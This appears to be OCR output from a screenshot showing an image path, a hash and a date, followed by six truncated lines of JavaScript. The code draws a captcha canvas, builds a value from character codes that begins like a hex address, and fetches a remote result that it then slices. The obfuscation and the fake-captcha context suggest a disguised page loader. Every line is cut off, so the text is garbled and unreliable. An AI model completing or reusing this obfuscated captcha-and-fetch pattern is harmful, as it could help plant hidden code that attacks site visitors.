
🔐 Hash sum: 12614ff415e2241
📅 Last update: 2026-06-17
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.sub